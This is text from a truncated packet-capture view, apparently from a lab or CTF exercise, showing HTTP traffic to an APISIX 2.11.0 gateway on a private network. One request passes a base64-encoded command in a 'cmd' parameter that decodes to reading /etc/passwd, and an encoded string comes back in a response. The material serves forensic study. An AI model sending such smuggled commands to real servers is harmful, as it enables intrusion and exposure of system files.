 21076 26.287569 10.211.55.2 10.
21078 26.287960 10.211.55.7 10.
21094 36.291145 10.211.55.2 10.
21096 36.291444 10.211.55.7 10.
21180 42.764134 10.211.55.2 10.
21181 42.773447 10.211.55.7 10.
21182 42.773484 10.211.55.2 10.
21185 52.774525 10.211.55.2 10.
21186 52.774821 10.211.55.7 10.
21191 56.392387 10.211.55.2 10.
21192 56.398581 10.211.55.7 10.
21193 56.398613 10.211.55.2 10.
21194 63.726873 10.211.55.2 10.
21195 63.731503 10.211.55.7 10.
21196 63.731528 10.211.55.2 10.
Frame 21195: 331 bytes on wire (2648 bits), 3
Ethernet II, Src: Parallel_45:f8:7c (00:1c:42
Internet Protocol Version 4, Src: 10.211.55.7
Transmission Control Protocol, Src Port: 9080
Hypertext Transfer Protocol
HTTP/1.1 200 OK\r\n
Cookie: sv_session_menu_cookie=
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Fri, 27 Oct 2023 03:01:13 GMT
Content-Type: text/plain; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
Server: APISIX/2.11.0
52
MZWGCZ33GBSGIZLGMYWWOOLFMY4WKZRQFVSGKZTGMZSWMLLNNN2DENLHORTC223GPU======
0
GET /atack?cmd=Y2F0IC9ldGMvcGFzc3dk HTTP/1.1
Host: 10.211.55.7:9080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive